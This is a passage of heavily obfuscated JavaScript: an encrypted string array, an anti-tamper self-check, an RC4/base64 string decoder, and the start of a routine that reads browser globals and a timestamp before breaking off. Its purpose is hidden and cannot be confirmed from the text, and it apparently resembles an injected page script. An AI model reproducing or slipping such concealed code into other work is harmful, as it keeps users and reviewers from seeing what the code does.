x6b\x34\x3d','\x77\x70\x4c\x44\x6c\x31\x4c\x44\x74\x4d\x4b\x55\x41\x58\x48\x43\x68\x69\x51\x3d','\x62\x54\x46\x48\x77\x72\x68\x4e\x45\x67\x3d\x3d','\x77\x37\x67\x46\x61\x51\x3d\x3d','\x50\x42\x42\x54\x66\x63\x4b\x33\x77\x36\x7a\x44\x72\x38\x4b\x66\x47\x63\x4f\x55\x77\x34\x48\x43\x6d\x4d\x4f\x38\x61\x4d\x4b\x72\x77\x35\x45\x64\x5a\x38\x4f\x43\x5a\x73\x4b\x70\x77\x34\x39\x59\x77\x6f\x58\x43\x73\x42\x33\x43\x74\x73\x4f\x30\x77\x37\x48\x44\x6a\x38\x4b\x77\x77\x71\x4d\x6b\x77\x37\x67\x3d','\x64\x73\x4b\x38\x62\x67\x3d\x3d','\x77\x35\x5a\x35\x77\x37\x44\x43\x6d\x55\x48\x44\x67\x48\x6b\x3d','\x77\x70\x74\x6c\x77\x34\x6b\x30','\x77\x34\x42\x6b\x4b\x51\x3d\x3d','\x77\x70\x35\x2b\x77\x35\x34\x35\x77\x72\x68\x30\x77\x72\x59\x79\x59\x41\x3d\x3d','\x57\x4d\x4b\x73\x56\x4d\x4b\x66\x77\x37\x46\x37\x77\x71\x76\x43\x75\x73\x4b\x48\x77\x72\x68\x50\x42\x30\x33\x44\x68\x63\x4f\x6b\x77\x72\x46\x61\x77\x35\x6e\x44\x74\x67\x62\x43\x6d\x51\x3d\x3d','\x61\x63\x4b\x46\x66\x52\x37\x43\x73\x67\x3d\x3d','\x77\x34\x4d\x44\x63\x63\x4b\x37\x55\x77\x34\x3d','\x77\x71\x7a\x44\x6d\x73\x4f\x73\x77\x72\x52\x68','\x77\x34\x33\x44\x71\x46\x4d\x3d','\x54\x47\x42\x76\x77\x37\x76\x44\x72\x63\x4b\x62\x77\x35\x59\x3d','\x77\x35\x76\x44\x72\x6b\x39\x4c\x77\x34\x58\x43\x6d\x73\x4b\x39\x4c\x77\x3d\x3d','\x77\x71\x38\x4b\x77\x36\x6f\x3d','\x4c\x4d\x4f\x33\x63\x32\x74\x30\x77\x70\x67\x3d','\x4d\x67\x48\x43\x72\x73\x4f\x51\x54\x38\x4f\x59','\x77\x72\x41\x51\x77\x34\x6f\x3d','\x77\x70\x5a\x6b\x77\x6f\x68\x75\x4e\x38\x4f\x37\x77\x70\x4c\x43\x72\x4d\x4b\x45\x77\x6f\x50\x44\x68\x51\x3d\x3d','\x57\x33\x58\x43\x68\x51\x3d\x3d','\x52\x67\x37\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x43\x69\x44\x63\x55\x77\x37\x2f\x43\x74\x79\x72\x44\x6e\x54\x50\x44\x74\x73\x4f\x69','\x46\x38\x4f\x33\x52\x63\x4b\x76\x77\x35\x4d\x34\x77\x71\x72\x43\x74\x67\x3d\x3d','\x57\x52\x4a\x49','\x77\x34\x39\x42\x77\x34\x4c\x44\x76\x38\x4f\x48\x5a\x33\x72\x44\x6d\x68\x76\x44\x73\x51\x3d\x3d','\x53\x58\x39\x2f\x77\x36\x37\x44\x68\x63\x4b\x53\x77\x34\x41\x77\x43\x67\x3d\x3d','\x77\x34\x6e\x44\x6f\x6c\x42\x61','\x77\x70\x4a\x70\x77\x70\x39\x6c\x4f\x38\x4f\x68','\x52\x63\x4f\x50\x4e\x63\x4b\x6c','\x62\x44\x74\x4c\x77\x72\x5a\x56\x48\x77\x3d\x3d','\x77\x70\x62\x43\x6c\x79\x34\x70\x65\x6a\x63\x59','\x54\x79\x54\x44\x6c\x51\x3d\x3d','\x77\x35\x6e\x43\x6b\x54\x6b\x3d','\x63\x4d\x4f\x46\x77\x34\x63\x3d','\x77\x35\x48\x44\x6f\x6b\x31\x4a\x77\x35\x2f\x43\x6b\x77\x3d\x3d','\x77\x34\x58\x43\x68\x77\x77\x3d','\x77\x35\x6f\x51\x77\x35\x33\x43\x74\x38\x4b\x61\x77\x70\x67\x50\x77\x35\x73\x35\x47\x73\x4f\x64\x77\x72\x58\x44\x75\x55\x66\x43\x6c\x58\x45\x3d','\x62\x48\x44\x43\x6d\x54\x7a\x44\x74\x53\x62\x43\x67\x78\x4d\x3d','\x4c\x51\x50\x44\x70\x51\x3d\x3d','\x45\x4d\x4b\x43\x41\x73\x4b\x78\x4b\x63\x4f\x33','\x43\x7a\x73\x78\x77\x71\x58\x44\x6c\x38\x4b\x68\x77\x34\x4d\x6f\x43\x46\x31\x76\x77\x37\x2f\x44\x72\x31\x6b\x72\x77\x70\x7a\x43\x6f\x44\x45\x67\x77\x34\x4c\x43\x6e\x53\x2f\x44\x6b\x30\x6c\x32\x77\x36\x37\x43\x67\x4d\x4b\x70\x59\x73\x4f\x6b\x77\x71\x4d\x41\x77\x70\x33\x43\x76\x41\x4c\x44\x67\x38\x4b\x77\x50\x78\x59\x78','\x57\x38\x4f\x46\x4c\x38\x4b\x2f','\x77\x34\x78\x69\x77\x37\x62\x43\x6a\x30\x33\x44\x76\x51\x3d\x3d','\x4b\x51\x52\x50\x61\x63\x4b\x71\x77\x37\x45\x3d','\x4a\x7a\x72\x44\x6b\x33\x6b\x2f\x77\x37\x74\x47\x77\x6f\x6a\x44\x68\x4d\x4f\x33\x77\x6f\x44\x44\x68\x63\x4b\x58\x77\x71\x73\x53\x41\x67\x3d\x3d','\x77\x36\x42\x39\x77\x34\x34\x70\x77\x72\x41\x3d','\x77\x71\x6e\x44\x6a\x38\x4f\x75\x77\x72\x6c\x36\x77\x35\x6f\x3d','\x77\x70\x7a\x43\x6b\x79\x73\x72\x61\x54\x6b\x63\x51\x58\x4a\x4b\x58\x6a\x37\x44\x6f\x4d\x4f\x74\x47\x6c\x54\x43\x6c\x67\x3d\x3d','\x77\x72\x66\x43\x72\x73\x4f\x43\x4f\x73\x4b\x72','\x50\x78\x54\x43\x73\x4d\x4f\x35\x57\x73\x4f\x64\x45\x77\x3d\x3d','\x77\x34\x6e\x43\x68\x54\x51\x61\x77\x37\x48\x43\x75\x41\x48\x44\x6c\x7a\x6e\x43\x72\x4d\x4b\x76\x54\x4d\x4f\x73\x77\x71\x39\x48\x55\x4d\x4f\x4a\x77\x35\x55\x38\x57\x52\x76\x43\x6d\x57\x76\x43\x74\x68\x2f\x44\x6d\x30\x55\x3d','\x77\x70\x70\x43\x77\x6f\x6a\x44\x70\x4d\x4b\x75','\x4e\x78\x4a\x65','\x61\x73\x4b\x5a\x5a\x42\x44\x43\x72\x31\x54\x43\x75\x77\x3d\x3d','\x5a\x63\x4b\x48\x47\x4d\x4f\x54\x41\x4d\x4f\x62','\x5a\x38\x4b\x44\x41\x4d\x4f\x64\x45\x38\x4f\x53\x77\x72\x48\x44\x76\x68\x7a\x43\x68\x4d\x4f\x76\x5a\x68\x6b\x62\x45\x30\x72\x43\x69\x6b\x55\x3d','\x77\x35\x48\x43\x68\x53\x34\x47\x77\x37\x4d\x3d','\x77\x70\x34\x70\x77\x72\x78\x45\x77\x72\x48\x43\x71\x57\x4c\x43\x72\x41\x3d\x3d','\x77\x71\x6f\x67\x45\x51\x2f\x43\x6e\x38\x4b\x65\x77\x37\x4e\x78\x63\x38\x4f\x70\x4e\x4d\x4b\x56\x63\x77\x4e\x34\x44\x45\x67\x6c\x77\x35\x73\x3d','\x53\x4d\x4b\x6b\x56\x4d\x4b\x50\x77\x37\x6f\x3d','\x46\x4d\x4b\x53\x41\x73\x4b\x6d\x4c\x38\x4f\x73\x42\x33\x2f\x43\x67\x41\x3d\x3d','\x77\x70\x63\x66\x77\x35\x33\x43\x72\x63\x4b\x53\x77\x70\x67\x4a\x77\x70\x59\x3d','\x77\x35\x74\x49\x77\x34\x48\x44\x73\x63\x4f\x4e\x62\x48\x48\x44\x68\x68\x50\x44\x6f\x4d\x4b\x75\x77\x70\x72\x44\x69\x4d\x4f\x6c\x62\x63\x4b\x58\x4f\x41\x3d\x3d','\x4a\x55\x7a\x44\x6e\x33\x31\x64\x4d\x42\x33\x44\x73\x63\x4b\x48\x77\x71\x66\x44\x6f\x55\x63\x34','\x63\x53\x4e\x32\x77\x34\x46\x4e\x64\x67\x3d\x3d','\x77\x35\x67\x44\x66\x63\x4b\x33\x54\x68\x49\x39\x53\x73\x4f\x71','\x77\x37\x4e\x73\x77\x36\x74\x79\x4a\x58\x63\x3d','\x77\x6f\x44\x44\x6d\x73\x4f\x6f\x77\x72\x78\x37\x77\x35\x7a\x43\x74\x48\x51\x3d','\x77\x6f\x31\x69\x77\x36\x37\x43\x6f\x63\x4b\x4a\x77\x35\x37\x43\x69\x38\x4f\x34\x77\x37\x51\x58\x77\x37\x41\x3d','\x4f\x43\x77\x32\x42\x4d\x4b\x48\x56\x51\x3d\x3d','\x77\x35\x37\x44\x72\x31\x46\x42\x77\x34\x62\x43\x6e\x67\x3d\x3d','\x50\x63\x4f\x44\x77\x70\x33\x44\x6e\x6e\x50\x43\x75\x67\x3d\x3d','\x77\x37\x52\x4d\x45\x46\x34\x37\x4d\x41\x3d\x3d','\x77\x6f\x6c\x62\x77\x6f\x33\x44\x6f\x73\x4b\x2f\x77\x72\x59\x3d','\x77\x37\x6c\x73\x77\x34\x63\x75\x77\x72\x51\x3d','\x57\x58\x52\x7a\x77\x36\x2f\x44\x73\x4d\x4b\x47','\x77\x6f\x4e\x54\x77\x70\x59\x3d','\x77\x34\x78\x32\x77\x37\x4c\x43\x6e\x55\x76\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x6f\x77\x35\x4d\x76\x77\x71\x70\x75','\x77\x6f\x59\x45\x77\x35\x6e\x43\x71\x73\x4b\x62\x77\x70\x6f\x53\x77\x6f\x34\x78','\x4d\x63\x4b\x77\x63\x6b\x34\x67\x66\x41\x3d\x3d','\x77\x35\x38\x54\x65\x63\x4b\x36\x54\x67\x67\x73\x66\x63\x4f\x51\x62\x4d\x4f\x6a\x53\x67\x3d\x3d','\x77\x70\x66\x43\x69\x6a\x51\x78\x65\x69\x73\x3d','\x56\x73\x4b\x39\x47\x4d\x4f\x64\x45\x38\x4f\x62\x77\x72\x48\x44\x76\x41\x2f\x44\x6d\x4d\x4f\x36','\x57\x73\x4b\x71\x56\x63\x4b\x37\x77\x36\x70\x75\x77\x71\x6e\x43\x73\x73\x4f\x47\x77\x71\x56\x56\x53\x46\x59\x3d','\x4f\x78\x7a\x43\x71\x63\x4f\x45\x54\x38\x4f\x44','\x57\x47\x4e\x33\x77\x35\x33\x44\x73\x63\x4b\x42\x77\x34\x6f\x7a\x48\x78\x34\x33\x77\x37\x4c\x43\x74\x69\x31\x76\x77\x34\x76\x43\x6e\x47\x68\x6b\x77\x6f\x48\x43\x68\x79\x2f\x43\x69\x67\x3d\x3d','\x66\x38\x4b\x4e\x65\x41\x54\x43\x73\x6b\x6b\x3d','\x50\x4d\x4b\x6b\x42\x63\x4b\x75\x4f\x4d\x4f\x72\x47\x47\x2f\x43\x6e\x32\x76\x43\x73\x63\x4f\x4b\x77\x72\x34\x78\x47\x56\x5a\x54\x62\x63\x4b\x54\x4d\x63\x4b\x6c\x77\x37\x59\x3d','\x77\x34\x35\x63\x77\x35\x33\x44\x70\x63\x4f\x51\x63\x51\x3d\x3d','\x66\x73\x4b\x61\x63\x67\x4c\x43\x71\x31\x2f\x43\x70\x73\x4b\x77\x43\x31\x74\x58\x77\x71\x64\x77\x77\x6f\x6e\x44\x76\x6b\x4e\x32\x4a\x6c\x44\x43\x72\x57\x7a\x43\x6f\x77\x64\x46\x50\x38\x4f\x72\x64\x7a\x37\x43\x6c\x63\x4b\x52','\x77\x6f\x4c\x44\x67\x56\x2f\x44\x6f\x73\x4b\x47\x47\x77\x3d\x3d','\x77\x70\x54\x43\x6b\x46\x6f\x4f\x77\x70\x31\x71\x4a\x55\x30\x32\x77\x70\x48\x43\x76\x4d\x4b\x58\x58\x44\x44\x44\x72\x31\x44\x44\x6c\x63\x4f\x56\x77\x37\x72\x44\x74\x31\x4d\x3d','\x63\x44\x52\x38\x77\x34\x64\x55\x59\x4d\x4b\x4c\x77\x72\x46\x36\x43\x43\x2f\x43\x76\x63\x4b\x6c\x44\x55\x66\x44\x6d\x52\x39\x44\x77\x70\x76\x44\x75\x38\x4b\x70\x50\x38\x4f\x59\x46\x57\x66\x43\x6b\x79\x34\x6d\x77\x72\x35\x46\x54\x52\x6f\x76\x50\x57\x6b\x77\x53\x41\x3d\x3d','\x57\x38\x4b\x39\x55\x63\x4b\x4a\x77\x36\x74\x70','\x77\x36\x58\x43\x72\x4d\x4f\x4b\x4c\x4d\x4b\x52\x77\x72\x4a\x4d\x48\x63\x4b\x59\x77\x36\x58\x44\x6d\x63\x4f\x65\x77\x72\x50\x43\x68\x63\x4f\x37\x77\x71\x76\x44\x6d\x6d\x73\x68\x77\x70\x33\x44\x68\x4d\x4b\x2b\x46\x55\x76\x43\x72\x38\x4b\x49\x54\x4d\x4b\x6a','\x4f\x53\x6e\x44\x69\x6e\x4d\x39\x77\x36\x6c\x42\x77\x34\x6e\x44\x67\x4d\x4b\x38\x77\x6f\x54\x44\x6b\x38\x4b\x51\x77\x71\x41\x54','\x57\x69\x30\x56\x77\x6f\x49\x6f\x41\x41\x3d\x3d','\x57\x54\x4c\x44\x6f\x63\x4b\x77\x62\x44\x66\x43\x6e\x51\x3d\x3d','\x77\x37\x46\x77\x77\x34\x30\x2b\x77\x72\x54\x43\x74\x33\x76\x44\x6a\x63\x4f\x37\x64\x46\x7a\x43\x6c\x48\x6a\x44\x72\x67\x3d\x3d','\x41\x68\x6c\x68\x77\x34\x4e\x4d\x65\x41\x3d\x3d','\x77\x35\x37\x43\x67\x30\x66\x44\x75\x7a\x70\x77\x48\x51\x3d\x3d','\x77\x6f\x6c\x76\x77\x36\x33\x43\x72\x38\x4b\x34\x77\x35\x72\x44\x68\x4d\x4f\x6d\x77\x37\x49\x58\x77\x37\x37\x44\x6c\x31\x51\x68','\x5a\x43\x78\x41\x77\x71\x78\x4e\x43\x51\x3d\x3d','\x65\x63\x4b\x51\x47\x63\x4f\x58\x45\x63\x4f\x41\x77\x72\x59\x3d','\x4d\x41\x52\x71\x77\x37\x46\x4c\x65\x4d\x4b\x43\x47\x78\x44\x44\x68\x51\x4d\x3d','\x62\x4d\x4b\x61\x48\x38\x4f\x48\x41\x4d\x4f\x41','\x4f\x7a\x37\x44\x6c\x47\x55\x78\x77\x36\x68\x58\x77\x34\x2f\x43\x6b\x63\x4b\x2f\x77\x6f\x58\x43\x68\x38\x4f\x51','\x4a\x63\x4f\x71\x64\x48\x39\x30\x77\x6f\x4d\x3d'];(function(_0x16144d,_0x12ad89){var _0x1bcb6f=function(_0x5ed052){while(--_0x5ed052){_0x16144d['\x70\x75\x73\x68'](_0x16144d['\x73\x68\x69\x66\x74']());}};var _0x175912=function(){var _0x15dbdf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52af6d,_0x44e994,_0x8f43dc,_0x1a4ef2){_0x1a4ef2=_0x1a4ef2||{};var _0xa6de28=_0x44e994+'\x3d'+_0x8f43dc;var _0xc3bc4=0x0;for(var _0xc3bc4=0x0,_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];_0xc3bc4<_0x2f8d4a;_0xc3bc4++){var _0xe07e0e=_0x52af6d[_0xc3bc4];_0xa6de28+='\x3b\x20'+_0xe07e0e;var _0x4278e3=_0x52af6d[_0xe07e0e];_0x52af6d['\x70\x75\x73\x68'](_0x4278e3);_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];if(_0x4278e3!==!![]){_0xa6de28+='\x3d'+_0x4278e3;}}_0x1a4ef2['\x63\x6f\x6f\x6b\x69\x65']=_0xa6de28;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eb424,_0x49a836){_0x1eb424=_0x1eb424||function(_0xa8bbea){return _0xa8bbea;};var _0x51fe76=_0x1eb424(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x49a836['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c059f=function(_0x1758df,_0x282e03){_0x1758df(++_0x282e03);};_0x3c059f(_0x1bcb6f,_0x12ad89);return _0x51fe76?decodeURIComponent(_0x51fe76[0x1]):undefined;}};var _0x43331a=function(){var _0x5ab2c6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5ab2c6['\x74\x65\x73\x74'](_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x43331a;var _0x5ab13d='';var _0x554697=_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x554697){_0x15dbdf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x554697){_0x5ab13d=_0x15dbdf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x175912();}(_0x53a0,0x9a));var _0x053a=function(_0x16144d,_0x12ad89){_0x16144d=_0x16144d-0x0;var _0x1bcb6f=_0x53a0[_0x16144d];if(_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b493b=function(){return this;};var _0x175912=_0x4b493b();var _0x15dbdf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x175912['\x61\x74\x6f\x62']||(_0x175912['\x61\x74\x6f\x62']=function(_0x52af6d){var _0x44e994=String(_0x52af6d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8f43dc=0x0,_0x1a4ef2,_0xa6de28,_0x4d189b=0x0,_0xc3bc4='';_0xa6de28=_0x44e994['\x63\x68\x61\x72\x41\x74'](_0x4d189b++);~_0xa6de28&&(_0x1a4ef2=_0x8f43dc%0x4?_0x1a4ef2*0x40+_0xa6de28:_0xa6de28,_0x8f43dc++%0x4)?_0xc3bc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a4ef2>>(-0x2*_0x8f43dc&0x6)):0x0){_0xa6de28=_0x15dbdf['\x69\x6e\x64\x65\x78\x4f\x66'](_0xa6de28);}return _0xc3bc4;});}());var _0x2f8d4a=function(_0xe07e0e,_0x4278e3){var _0x1eb424=[],_0x49a836=0x0,_0xa8bbea,_0x51fe76='',_0x3c059f='';_0xe07e0e=atob(_0xe07e0e);for(var _0x1758df=0x0,_0x282e03=_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x1758df<_0x282e03;_0x1758df++){_0x3c059f+='\x25'+('\x30\x30'+_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1758df)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xe07e0e=decodeURIComponent(_0x3c059f);for(var _0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x1eb424[_0x43331a]=_0x43331a;}for(_0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x49a836=(_0x49a836+_0x1eb424[_0x43331a]+_0x4278e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43331a%_0x4278e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;}_0x43331a=0x0;_0x49a836=0x0;for(var _0x5ab2c6=0x0;_0x5ab2c6<_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x5ab2c6++){_0x43331a=(_0x43331a+0x1)%0x100;_0x49a836=(_0x49a836+_0x1eb424[_0x43331a])%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;_0x51fe76+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ab2c6)^_0x1eb424[(_0x1eb424[_0x43331a]+_0x1eb424[_0x49a836])%0x100]);}return _0x51fe76;};_0x053a['\x72\x63\x34']=_0x2f8d4a;_0x053a['\x64\x61\x74\x61']={};_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ab13d=_0x053a['\x64\x61\x74\x61'][_0x16144d];if(_0x5ab13d===undefined){if(_0x053a['\x6f\x6e\x63\x65']===undefined){var _0x554697=function(_0x510394){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x510394;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cc7e2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cc7e2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a4fcd){if(!Boolean(~_0x4a4fcd)){return _0x4a4fcd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x18658f){for(var _0x262bc7=0x0,_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x262bc7<_0x2670e7;_0x262bc7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x18658f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x554697(_0x053a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x053a['\x6f\x6e\x63\x65']=!![];}_0x1bcb6f=_0x053a['\x72\x63\x34'](_0x1bcb6f,_0x12ad89);_0x053a['\x64\x61\x74\x61'][_0x16144d]=_0x1bcb6f;}else{_0x1bcb6f=_0x5ab13d;}return _0x1bcb6f;};(function(){var _0x29fd03=function(){var _0x16144d=!![];return function(_0x12ad89,_0x1bcb6f){var _0x5ed052=_0x16144d?function(){if(_0x1bcb6f){var _0x2f87c1=_0x1bcb6f['\x61\x70\x70\x6c\x79'](_0x12ad89,arguments);_0x1bcb6f=null;return _0x2f87c1;}}:function(){};_0x16144d=![];return _0x5ed052;};}();var _0x40959d={'\x66\x74\x50':function _0x9bbec4(_0x4979ae,_0x43d99c){return _0x4979ae(_0x43d99c);},'\x75\x4f\x50':function _0x3d372a(_0x2bf598,_0x4aab9c){return _0x2bf598%_0x4aab9c;},'\x52\x46\x70':function _0x262709(_0x421d09,_0x33fb9e){return _0x421d09<_0x33fb9e;},'\x4b\x48\x43':function _0x792e52(_0x5c5011){return _0x5c5011();},'\x4c\x6f\x57':function _0x40b2e3(_0x5ab497,_0x1abde3){return _0x5ab497+_0x1abde3;},'\x6d\x70\x6e':function _0x582649(_0x324ce8,_0x19654b){return _0x324ce8/_0x19654b;},'\x4d\x69\x4d':function _0x154833(_0x5c26c5,_0x180016){return _0x5c26c5===_0x180016;},'\x53\x45\x76':function _0x3bb8e3(_0x1b817f,_0x23513d){return _0x1b817f(_0x23513d);},'\x59\x66\x42':function _0x10b497(_0x9af415,_0x5d426a){return _0x9af415>_0x5d426a;},'\x50\x73\x56':function _0x407b30(_0x19f800,_0x30b8ad){return _0x19f800==_0x30b8ad;},'\x76\x52\x49':function _0x1461a9(_0x3700b4,_0x429320){return _0x3700b4(_0x429320);},'\x56\x62\x69':function _0x24c2c9(_0xea9e2a,_0x1f4b72){return _0xea9e2a==_0x1f4b72;},'\x75\x44\x47':function _0x586f7a(_0x43e572,_0x375ccf){return _0x43e572==_0x375ccf;},'\x56\x58\x62':function _0x27ac75(_0x47850b,_0x4b009e){return _0x47850b!==_0x4b009e;},'\x50\x56\x59':function _0x33466b(_0x3baf73,_0x40fff6){return _0x3baf73==_0x40fff6;},'\x68\x4d\x69':function _0x2132ad(_0x1dd16d,_0x32effa){return _0x1dd16d%_0x32effa;},'\x53\x54\x65':function _0x1d4bd1(_0x945cc1,_0x1e345e){return _0x945cc1|_0x1e345e;},'\x68\x50\x73':function _0x47158b(_0x43934e,_0x304400){return _0x43934e/_0x304400;},'\x67\x59\x4b':function _0x14e52f(_0x565bc7,_0x3bc023){return _0x565bc7!==_0x3bc023;},'\x4a\x73\x5a':function _0x374429(_0x67a145,_0x55b743){return _0x67a145+_0x55b743;},'\x41\x74\x50':function _0xc99788(_0xeea255,_0x124e37){return _0xeea255+_0x124e37;},'\x71\x4e\x49':function _0x4ebdb1(_0x5008c1,_0xe0fa5b){return _0x5008c1+_0xe0fa5b;},'\x78\x71\x4b':function _0x1a14a2(_0xd020bb,_0x96f5c0){return _0xd020bb(_0x96f5c0);}};var _0x5012ed=this[_0x053a('0x0', '\x6c\x6f\x47\x28')];var _0x352cac=_0x5012ed[_0x053a('0x1', '\x41\x77\x32\x66')];var _0x1f05ad='';var _0x5b238c='';if(_0x40959d[_0x053a('0x2', '\x41\x77\x32\x66')](typeof _0x5012ed[_0x053a('0x3', '\x26\x6b\x67\x65')],_0x053a('0x4', '\x65\x4f\x56\x35'))){_0x1f05ad=_0x5012ed[_0x053a('0x5', '\x61\x4d\x26\x78')];_0x5b238c=_0x1f05ad[_0x053a('0x6', '\x47\x47\x6f\x25')];}var _0x3d45b6=_0x5012ed[_0x053a('0x7', '\x64\x59\x51\x55')];var _0x42a281=_0x5012ed[_0x053a('0x8', '\x38\x6b\x51\x52')];var _0x276c7a=new _0x5012ed[_0x053a('0x9', '\x52\x76\x29\x52')]()[_0x053a('0xa', '\x21\x7a\x34\x76')]();var _0x2d6d32='';function _0x55dc9e(_0x21182e){var _0x46cbde={'\x4d\x7a\x75':function _0x312eb2(_0x55866c,_0x280310){return _0x55866c<_0x280310;},'\x69\x79\x59':function _0x41c46c(_0xc28e12,_0x5c1b5c){return _0xc28e12==_0x5c1b5c;},'\x45\x6b\x71':function _0xeef81b(_0xb2b093,_0x29db8e){return _0xb2b093<<_0x29db8e;},'\x6d\x64\x4b':function _0x4e3019(_0x473ff9,_0x3bd71c){return _0x473ff9&_0x3bd71c;},'\x4e\x74\x4e':function _0x48d5c4(_0x6ae28a,_0x370212){return _0x6ae28a==_0x370212;},'\x51\x41\x69':function _0x54a20d(_0x5fcd9a,_0x5c2aa7){return _0x5fcd9a>>_0x5c2aa7;},'\x66\x6e\x48':function _0x3b1ff7(_0x3edfd8,_0x1521b2){return _0x3edfd8|_0x1521b2;},'\x79\x50\x77':function _0x7021fa(_0x4ff27e,_0xe9c97b){return _0x4ff27e<<_0xe9c97b;},'\x63\x46\x6e':function _0x570691(_0x461eb3,_0xf037c){return _0x461eb3>>_0xf037c;},'\x4b\x4f\x71':function _0x371d4c(_0x1fe078,_0x3dc798){return _0x1fe078&_0x3dc798;},'\x78\x46\x53':function _0x1ac1d5(_0x283bc6,_0x486849){return _0x283bc6>>_0x486849;},'\x57\x62\x6e':function _0x186b00(_0x7a3cf7,_0xe061b0){return _0x7a3cf7&_0xe061b0;},'\x75\x61\x73':function 